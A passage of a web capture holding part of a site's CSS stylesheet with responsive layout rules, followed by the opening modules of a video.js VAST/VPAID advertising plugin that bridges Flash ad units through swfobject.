	border-radius: 5px;
}
.content-index{
	width: 310px;
	display: inline-block;
	margin-right: 20px;
}
.menu_wrapper{
}
.menu{
	margin: 0 auto;
	width: 960px;
}
.menu ul{
	text-align:left;
}
.menu ul li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
	margin:0px;
	padding:0 5px 0 0;
}
.menu ul .last {
	padding:0px;
}
.menu ul .last+.last{
	padding-left:5px;
}
.menu ul li a{
	color:#000;
	display:block;
	padding: 10px;
	text-decoration:none;
	line-height:13px;
	white-space:nowrap;
	text-transform:uppercase;
	font-weight: bold;
	background:#cfcfcf;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
}
.menu ul li a.green{
	background:#00af15;
}
.menu ul li:hover a{
	color:#000;
	background:#b0b0b0;
	padding: 13px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.menu ul .current a,.menu ul .current:hover a{
	color:#000;
	background:#e1e1e1;
	padding: 15px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.show_all{
	text-align:right;
}
.show_all a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.3em;
	color: #fff;
	text-align: center;
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #0074cc;
	text-decoration:none;
	background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
	background-image: -o-linear-gradient(top, #0088cc, #0055cc);
	background-image: linear-gradient(top, #0088cc, #0055cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.show_all a:hover{
	background: #0055cc;
}
.content{
	padding-top:20px;
	clear:both;
}
.right_block{
	width:200px;
	float:right;
}
.right_block_contacts{
	text-align:center;
}
.right_block_contacts .phone{
	font-size:22px;
	line-height:1.3em;
}
.left_block{
	width:740px;
	float:left;
	margin-right: 10px;
}
.left_menu{
	margin:15px 0;
}
.left_menu .catalog_title{
	color:#fff;
	margin:0px;
}
.left_menu li {
	padding:0 0 0 15px;
}
.left_menu li a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:3px;
	color:#acc2fd;
	border-radius:3px;
}
.left_menu li a:hover{
	color:#e6e6e6;
}
.left_menu .current a{
	color:#e6e6e6;
	text-decoration:none;
}
.left_menu .current a:hover{
	color:#fff;
}
.left_menu li .level-1{
	display:none;
}
.left_menu .current .level-1{
	display:block;
}
.left_menu li .level-1 li{
	padding:0 0 0 15px;
}
.left_menu li .level-1 li a{
	color:#000;
	text-decoration:underline;
}
.left_menu li .level-1 li a:hover{
	color:#acc2fd;
	text-decoration:none;
}
.left_menu li .level-1 .current a{
	color:#000;
	text-decoration:none;
}
.left_menu li .level-1 .current a:hover{
	color:#000;
}
.level-1{
	padding:5px 0 0 0;
}
.mainpage_news_title{
	font-size:20px;
	line-height:1.3em;
}
.index_news .news_item .news_title .news_headline{
	float:none;
}
.index_news .news_item .news_title .top_date{
	display:none;
}
.index_news .news_item .news_title .bottom_date{
	display: block;
	margin:5px 0 5px 0;
}
.index_news{
	margin:15px 0;
}
.index_news .text{
	line-height:1.3em;
	font-size:12px;
}
.top_date,.main_top_date,.bottom_date,.comment_date{
	color:#a2a2a2;
	font-size:12px;
}
.blog .blog_item {
	border-bottom:1px solid #6A6A6A;
}
.blog .last_blog_item {
	border-bottom:0px;
}
.blog_comment,.blog_comment a:link,.blog_comment a:visited,.blog_comment a:hover{
	color: #6A6A6A;
}
.tags, .tags a:link,.tags a:visited,.tags a:hover{
	color: #6A6A6A;
}
.index_catalog{
	margin-top:20px;
}
.items_catalog li{
	text-align:center;
	vertical-align: top;
	width:340px;
	margin: 0 10px 10px 10px;
}
.photo_list li{
	width:200px;
	padding:10px;
	margin:0 10px;
	vertical-align:top;
}
.items_catalog li img{
	margin:0 0 5px 0;
	border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li img{
	padding:9px;
	background:#fff;
	border:1px solid #999;
	box-shadow:0 0 10px #999;
	margin:10px 0;
}
.object_image a img{
	margin-top:0;
}
.items_catalog .category_title, .items_catalog .object_title{
	padding:0 0 5px 0;
}
.items_catalog li .prefix{
	margin-bottom:5px;
}
.object .buy_button{
	float:none;
}
.object .price_top{
	display:block;
}
.object .price_bottom{
	display:none;
}
.photo_list li a img,.object_image a img{
    background:#fff;
    border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li a:hover img,.object_image a:hover img{
    box-shadow:0 0 1px #0D53A9;
}
.breadcrumbs{
	margin:10px 0 0 0;
	line-height:1.3em;
	font-size:12px;
}
.photoalbum_index{
	margin-top:20px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#0D53A9;
	color:#fff;
}
.footer{
	text-align:left;
	border-top:none;
	padding-left:0px;
	padding-right:0px;
	width: 960px;
	margin: 0 auto;

}
.footer .text{
	color:#ebebeb;
	font-size:14px;
	line-height:1.3em;
}
.footer a:link,.footer a:hover,.footer a:visited{
	color:#51f2ff;
}
.footer_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	border-top: 1px solid #000;
	box-shadow: 0 0 10px #000;
}

table.emarket_compare tr td,
table.emarket_compare tr th {
	color: #8092CF;
}
.btn-catalog-wrapper {
	display: none;
	text-align: center;
}
.btn-catalog {
	display: inline-block;
    padding: 3px 27px 3px;
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 1.3em;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
	background-color: #da4f49;
    background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
    background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: linear-gradient(top, #ff7f7f, #ff0000);
    background-repeat: repeat-x;
    border-color: #ff0000 #ff0000 #802420;
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-catalog:hover {
    background: #f00;
}
.menu-out-wrapper {
	display: none;
	background: rgba(0,0,0,.9);
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 4;
}
.menu-open {
	display: none;
	position: absolute;
	color: #fff;
	right: 20px;
    top: 41px;
	cursor: pointer;
	padding: 4px 10px 4px;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
    background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
    background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
    background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
    background-image: -o-linear-gradient(top, #0088cc, #0055cc);
    background-image: linear-gradient(top, #0088cc, #0055cc);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
    border-color: #0055cc #0055cc #003580;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.menu-open:hover {
	background: #0055cc;
}
.menu-open img {
	width: 18px;
    height: 22px;
}
.menu-close {
	cursor: pointer;
	position: absolute;
	right: 220px;
	top: 0px;
	font-size: 18px;
	display: none;
	color: #fff;
	width: 12px;
	padding: 18px 18px;
	height: 15px;
	background: #121214;
	box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
}

@media (max-width: 980px) {
	.menu-open {
		display: block;
	}
	.menu_wrapper {
		display: none;
		padding-top: 10px;
		position: absolute;
		top: 0;
		right: -220px;
		bottom: 0;
		background: #121214;
		z-index: 5;
		width: 220px;
		box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
	}
	.menu-close {
		display: block;
	}
	.menu ul li {
		display: block;
	}
	.menu ul .current a, .menu ul .current:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 10px 10px 20px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.menu ul li a {
		color: #fdfdfd;
		padding: 10px 10px 10px 20px;
		background: #121214;
		border-radius: 0;
		box-shadow: none;
	}
	.menu ul li:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 14px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.main {
		width: 100%;
	}
	.menu {
		width: 100%;
	}
	.left_block {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.top_header {
		text-align: center;
		width: 100%;
		padding: 0 0 5px 0;
	}
	.footer {
		width: 100%;
	}
	.contacts {
		display: none;
	}
	.title_company {
		width: 190px;
	}
	.logo img {
		margin: 0;
	}
	.header_wrapper {
		padding: 10px 0;
	}
	.title_block {
		padding-right: 25px;
	}
	.content-index {
		width: auto;
		padding: 10px 15px;
		display: block;
		margin-right: 0;
	}
	.main_image {
		text-align: center;
		width: 100%;
		display: block;
	}
	.index_catalog {
		text-align: center;
	}
	.mainpage_catalog_title {
		text-align: center;
	}
	.right_block {
		width: auto;
		padding: 15px 15px 0;
		float: none;
		display: none;
	}
	.seo_text {
		margin: 0;
		padding: 0 15px;
	}
	.copyright > p:nth-child(1) {
		text-align: center;
		padding: 0 10px;
	}
	.copyright > p:nth-child(2) {
		display: none;
	}
	.copyright > p:nth-child(3) {
		display: none;
	}
	.copyright > p:nth-child(4) {
		text-align: center !important;
	}
	.copyright > p:nth-child(5) {
		padding: 0 15px;
	}
	.umi-copyright {
		padding: 0 15px;
	}
	.umi-copyright > p:last-child {
		display: none;
	}
	.footer #social_block {
		position: inherit;
		top: 0;
		right: 0px;
		padding: 0 0 0 15px;
	}
	.code_footer {
		padding-left: 15px !important;
	}
	.show_all {
		text-align: center;
	}
	.btn-catalog-wrapper {
		display: block;
		text-align: center;
		padding: 10px;
	}
	.breadcrumbs {
		margin: 10px 0 0 10px;
	}
	.left_block iframe {
		width: 100% !important;
	}
	#page_main_header{
		padding: 0 10px;
		text-align: center;
	}
	.left_block .catalog_object_prefix {
		text-align: center;
	}
	.left_block .text {
		padding: 0 10px;
	}
	.object .object_image {
		float: none;
		display: block;
		text-align: center;
	}
	.reviews,
	.catalog_controls,
	.left_block .catalog_object_prefix,
	.left_block .object {
		padding: 0 10px;
	}
	.left_block .content_page_submenu {
		padding: 0 10px;
	}
	.left_block .text iframe {
/*		width: 460px !important;
		height: 280px !important;*/
		/*margin-left: -10px;*/
	}
	.items_catalog {
		text-align: center;
	}
	.site_form .submit {
		text-align: left;
		margin-bottom: 15px;
		padding-right: 4px;
		margin-top: 8px;
		margin-left: 5px;
	}
	.vjs-default-skin .vjs-big-play-button {
		top: calc(42% - 1.3em) !important;
	}
	.all_system_buttons {
		margin: 0 0 15px 12px;
	}
}

@media (max-width: 680px) {
	.header_basket {
		display: block;
		text-align: center;
		width: auto;
	}
	.left_block .text iframe {
		/*width: 420px !important;
		height: 300px !important;*/
/*		width: 618px !important;
		height: 370px !important;*/
	}
	.layout_control {
		display: none;
	}
	.items_catalog li {
		width: 150px !important;
	}
	.items_catalog .objectlist a img {
		width: 100%;
		height: auto;
	}
	.items_catalog li .prefix {
		font-size: 13px;
	}
	.items_catalog .price {
		padding: 2px 0 5px;
		font-size: 12px;
	}
	.items_catalog .buy_button a {
		font-size: 14px;
	}
	.items_catalog li img {
		width: 142px !important;
	}
	.like_block {
		text-align: center;
	}
	.vk_like_item #vk_like {
		width: 90px !important;
	}
	.like_block .g_like_item {
		width: 50px;
	}
	.twitter_like_item iframe {
		width: 77px !important;
	}
}
@media (max-width: 380px) {
	.left_block .text iframe {
/*		width: 340px !important;
		height: 240px !important;*/
	}
}

@media (max-width: 440px) {
	.menu-open {
		top: 20px;
	}
	.title_block {
		margin-right: 16px;
	}
	.title_company {
		width: 146px;
	}
	.title_block .logo img {
		width: 54px;
	}
	.title_block .name:link, .title_block .name:visited, .title_block .name:hover {
		font-size: 22px;
	}
	.title_block .slogan:link, .title_block .slogan:visited, .title_block .slogan:hover {
		font-size: 18px;
	}
}


.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: application/javascript
request_url: https://tizam.cc/videoapi/ads/videojs_4.vast.vpaid.js
body_size: 618685
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

//simple representation of the API

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var IVPAIDAdUnit = exports.IVPAIDAdUnit = function () {
    function IVPAIDAdUnit() {
        _classCallCheck(this, IVPAIDAdUnit);
    }

    _createClass(IVPAIDAdUnit, [{
        key: 'handshakeVersion',

        //all methods below
        //are async methods
        value: function handshakeVersion() {
            var playerVPAIDVersion = arguments.length <= 0 || arguments[0] === undefined ? '2.0' : arguments[0];
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];
        }

        //creativeData is an object to be consistent with VPAIDHTML

    }, {
        key: 'initAd',
        value: function initAd(width, height, viewMode, desiredBitrate) {
            var creativeData = arguments.length <= 4 || arguments[4] === undefined ? { AdParameters: '' } : arguments[4];
            var environmentVars = arguments.length <= 5 || arguments[5] === undefined ? { flashVars: '' } : arguments[5];
            var callback = arguments.length <= 6 || arguments[6] === undefined ? undefined : arguments[6];
        }
    }, {
        key: 'resizeAd',
        value: function resizeAd(width, height, viewMode) {
            var callback = arguments.length <= 3 || arguments[3] === undefined ? undefined : arguments[3];
        }
    }, {
        key: 'startAd',
        value: function startAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'stopAd',
        value: function stopAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'pauseAd',
        value: function pauseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'resumeAd',
        value: function resumeAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'expandAd',
        value: function expandAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'collapseAd',
        value: function collapseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'skipAd',
        value: function skipAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }

        //properties that will be treat as async methods

    }, {
        key: 'getAdLinear',
        value: function getAdLinear(callback) {}
    }, {
        key: 'getAdWidth',
        value: function getAdWidth(callback) {}
    }, {
        key: 'getAdHeight',
        value: function getAdHeight(callback) {}
    }, {
        key: 'getAdExpanded',
        value: function getAdExpanded(callback) {}
    }, {
        key: 'getAdSkippableState',
        value: function getAdSkippableState(callback) {}
    }, {
        key: 'getAdRemainingTime',
        value: function getAdRemainingTime(callback) {}
    }, {
        key: 'getAdDuration',
        value: function getAdDuration(callback) {}
    }, {
        key: 'setAdVolume',
        value: function setAdVolume(soundVolume) {
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];
        }
    }, {
        key: 'getAdVolume',
        value: function getAdVolume(callback) {}
    }, {
        key: 'getAdCompanions',
        value: function getAdCompanions(callback) {}
    }, {
        key: 'getAdIcons',
        value: function getAdIcons(callback) {}
    }]);

    return IVPAIDAdUnit;
}();

Object.defineProperty(IVPAIDAdUnit, 'EVENTS', {
    writable: false,
    configurable: false,
    value: ['AdLoaded', 'AdStarted', 'AdStopped', 'AdSkipped', 'AdSkippableStateChange', // VPAID 2.0 new event
    'AdSizeChange', // VPAID 2.0 new event
    'AdLinearChange', 'AdDurationChange', // VPAID 2.0 new event
    'AdExpandedChange', 'AdRemainingTimeChange', // [Deprecated in 2.0] but will be still fired for backwards compatibility
    'AdVolumeChange', 'AdImpression', 'AdVideoStart', 'AdVideoFirstQuartile', 'AdVideoMidpoint', 'AdVideoThirdQuartile', 'AdVideoComplete', 'AdClickThru', 'AdInteraction', // VPAID 2.0 new event
    'AdUserAcceptInvitation', 'AdUserMinimize', 'AdUserClose', 'AdPaused', 'AdPlaying', 'AdLog', 'AdError']
});

},{}],2:[function(require,module,exports){
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol ? "symbol" : typeof obj; };

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

function _possibleConstructorReturn(self, call) {
    if (!self) {
        throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }return call && ((typeof call === "undefined" ? "undefined" : _typeof(call)) === "object" || typeof call === "function") ? call : self;
}

function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
        throw new TypeError("Super expression must either be null or a function, not " + (typeof superClass === "undefined" ? "undefined" : _typeof(superClass)));
    }subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } });if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass;
}

var IVPAIDAdUnit = require('./IVPAIDAdUnit').IVPAIDAdUnit;
var ALL_VPAID_METHODS = Object.getOwnPropertyNames(IVPAIDAdUnit.prototype).filter(function (property) {
    return ['constructor'].indexOf(property) === -1;
});

var VPAIDAdUnit = exports.VPAIDAdUnit = function (_IVPAIDAdUnit) {
    _inherits(VPAIDAdUnit, _IVPAIDAdUnit);

    function VPAIDAdUnit(flash) {
        _classCallCheck(this, VPAIDAdUnit);

        var _this = _possibleConstructorReturn(this, (VPAIDAdUnit.__proto__ || Object.getPrototypeOf(VPAIDAdUnit)).call(this));

        _this._destroyed = false;
        _this._flash = flash;
        return _this;
    }

    _createClass(VPAIDAdUnit, [{
        key: '_destroy',
        value: function _destroy() {
            var _this2 = this;

            this._destroyed = true;
            ALL_VPAID_METHODS.forEach(function (methodName) {
                _this2._flash.removeCallbackByMethodName(methodName);
            });
            IVPAIDAdUnit.EVENTS.forEach(function (event) {
                _this2._flash.offEvent(event);
            });

            this._flash = null;
        }
    }, {
        key: 'isDestroyed',
        value: function isDestroyed() {
            return this._destroyed;
        }
    }, {
        key: 'on',
        value: function on(eventName, callback) {
            this._flash.on(eventName, callback);
        }
    }, {
        key: 'off',
        value: function off(eventName, callback) {
            this._flash.off(eventName, callback);
        }

        //VPAID interface

    }, {
        key: 'handshakeVersion',
        value: function handshakeVersion() {
            var playerVPAIDVersion = arguments.length <= 0 || arguments[0] === undefined ? '2.0' : arguments[0];
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];

            this._flash.callFlashMethod('handshakeVersion', [playerVPAIDVersion], callback);
        }
    }, {
        key: 'initAd',
        value: function initAd(width, height, viewMode, desiredBitrate) {
            var creativeData = arguments.length <= 4 || arguments[4] === undefined ? { AdParameters: '' } : arguments[4];
            var environmentVars = arguments.length <= 5 || arguments[5] === undefined ? { flashVars: '' } : arguments[5];
            var callback = arguments.length <= 6 || arguments[6] === undefined ? undefined : arguments[6];

            //resize element that has the flash object
            this._flash.setSize(width, height);
            creativeData = creativeData || { AdParameters: '' };
            environmentVars = environmentVars || { flashVars: '' };

            this._flash.callFlashMethod('initAd', [this._flash.getWidth(), this._flash.getHeight(), viewMode, desiredBitrate, creativeData.AdParameters || '', environmentVars.flashVars || ''], callback);
        }
    }, {
        key: 'resizeAd',
        value: function resizeAd(width, height, viewMode) {
            var callback = arguments.length <= 3 || arguments[3] === undefined ? undefined : arguments[3];

            //resize element that has the flash object
            this._flash.setSize(width, height);

            //resize ad inside the flash
            this._flash.callFlashMethod('resizeAd', [this._flash.getWidth(), this._flash.getHeight(), viewMode], callback);
        }
    }, {
        key: 'startAd',
        value: function startAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('startAd', [], callback);
        }
    }, {
        key: 'stopAd',
        value: function stopAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('stopAd', [], callback);
        }
    }, {
        key: 'pauseAd',
        value: function pauseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('pauseAd', [], callback);
        }
    }, {
        key: 'resumeAd',
        value: function resumeAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('resumeAd', [], callback);
        }
    }, {
        key: 'expandAd',
        value: function expandAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('expandAd', [], callback);
        }
    }, {
        key: 'collapseAd',
        value: function collapseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('collapseAd', [], callback);
        }
    }, {
        key: 'skipAd',
        value: function skipAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('skipAd', [], callback);
        }

        //properties that will be treat as async methods

    }, {
        key: 'getAdLinear',
        value: function getAdLinear(callback) {
            this._flash.callFlashMethod('getAdLinear', [], callback);
        }
    }, {
        key: 'getAdWidth',
        value: function getAdWidth(callback) {
            this._flash.callFlashMethod('getAdWidth', [], callback);
        }
    }, {
        key: 'getAdHeight',
        value: function getAdHeight(callback) {
            this._flash.callFlashMethod('getAdHeight', [], callback);
        }
    }, {
        key: 'getAdExpanded',
        value: function getAdExpanded(callback) {
            this._flash.callFlashMethod('getAdExpanded', [], callback);
        }
    }, {
        key: 'getAdSkippableState',
        value: function getAdSkippableState(callback) {
            this._flash.callFlashMethod('getAdSkippableState', [], callback);
        }
    }, {
        key: 'getAdRemainingTime',
        value: function getAdRemainingTime(callback) {
            this._flash.callFlashMethod('getAdRemainingTime', [], callback);
        }
    }, {
        key: 'getAdDuration',
        value: function getAdDuration(callback) {
            this._flash.callFlashMethod('getAdDuration', [], callback);
        }
    }, {
        key: 'setAdVolume',
        value: function setAdVolume(volume) {
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];

            this._flash.callFlashMethod('setAdVolume', [volume], callback);
        }
    }, {
        key: 'getAdVolume',
        value: function getAdVolume(callback) {
            this._flash.callFlashMethod('getAdVolume', [], callback);
        }
    }, {
        key: 'getAdCompanions',
        value: function getAdCompanions(callback) {
            this._flash.callFlashMethod('getAdCompanions', [], callback);
        }
    }, {
        key: 'getAdIcons',
        value: function getAdIcons(callback) {
            this._flash.callFlashMethod('getAdIcons', [], callback);
        }
    }]);

    return VPAIDAdUnit;
}(IVPAIDAdUnit);

},{"./IVPAIDAdUnit":1}],3:[function(require,module,exports){
'use strict';

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var swfobject = require('swfobject');

var JSFlashBridge = require('./jsFlashBridge').JSFlashBridge;
var VPAIDAdUnit = require('./VPAIDAdUnit').VPAIDAdUnit;

var noop = require('./utils').noop;
var callbackTimeout = require('./utils').callbackTimeout;
var isPositiveInt = require('./utils').isPositiveInt;
var createElementWithID = require('./utils').createElementWithID;
var uniqueVPAID = require('./utils').unique('vpaid');
var createFlashTester = require('./flashTester.js').createFlashTester;

var ERROR = 'error';
var FLASH_VERSION = '10.1.0';

var flashTester = { isSupported: function isSupported() {
        return true;
    } }; // if the runFlashTest is not run the flashTester will always return true

var VPAIDFLASHClient = function () {
    function VPAIDFLASHClient(vpaidParentEl, callback) {
        var swfConfig = arguments.length <= 2 || arguments[2] === undefined ? { data: 'VPAIDFlash.swf', width: 800, height: 400 } : arguments[2];

        var _this = this;

        var params = arguments.length <= 3 || arguments[3] === undefined ? { wmode: 'transparent', salign: 'tl', align: 'left', allowScriptAccess: 'always', scale: 'noScale', allowFullScreen: 'true', quality: 'high' } : arguments[3];
        var vpaidOptions = arguments.length <= 4 || arguments[4] === undefined ? { debug: false, timeout: 10000 } : arguments[4];

        _classCallCheck(this, VPAIDFLASHClient);

        var me = this;

        this._vpaidParentEl = vpaidParentEl;
        this._flashID = uniqueVPAID();
        this._destroyed = false;
        callback = callback || noop;

        swfConfig.width = isPositiveInt(swfConfig.width, 800);
        swfConfig.height = isPositiveInt(swfConfig.height, 400);

        createElementWithID(vpaidParentEl, this._flashID, true);

        params.movie = swfConfig.data;
        params.FlashVars = 'flashid=' + this._flashID + '&handler=' + JSFlashBridge.VPAID_FLASH_HANDLER + '&debug=' + vpaidOptions.debug + '&salign=' + params.salign;

        if (!VPAIDFLASHClient.isSupported()) {
            return onError('user don\'t support flash or doesn\'t have the minimum required version of flash ' + FLASH_VERSION);
        }

        this.el = swfobject.createSWF(swfConfig, params, this._flashID);

        if (!this.el) {
            return onError('swfobject failed to create object in element');
        }

        var handler = callbackTimeout(vpaidOptions.timeout, function (err, data) {
            $loadPendedAdUnit.call(_this);
            callback(err, data);
        }, function () {
            callback('vpaid flash load timeout ' + vpaidOptions.timeout);
        });

        this._flash = new JSFlashBridge(this.el, swfConfig.data, this._flashID, swfConfig.width, swfConfig.height, handler);

        function onError(error) {
            setTimeout(function () {
                callback(new Error(error));
            }, 0);
            return me;
        }
    }

    _createClass(VPAIDFLASHClient, [{
        key: 'destroy',
        value: function destroy() {
            this._destroyAdUnit();

            if (this._flash) {
                this._flash.destroy();
                this._flash = null;
            }
            this.el = null;
            this._destroyed = true;
        }
    }, {
        key: 'isDestroyed',
        value: function isDestroyed() {
            return this._destroyed;
        }
    }, {
        key: '_destroyAdUnit',
        value: function _destroyAdUnit() {
            delete this._loadLater;

            if (this._adUnitLoad) {
                this._adUnitLoad = null;
                this._flash.removeCallback(this._adUnitLoad);
            }

            if (this._adUnit) {
                this._adUnit._destroy();
                this._adUnit = null;
            }
        }
    }, {
        key: 'loadAdUnit',
        value: function loadAdUnit(adURL, callback) {
            var _this2 = this;

            $throwIfDestroyed.call(this);

            if (this._adUnit) {
                this._destroyAdUnit();
            }

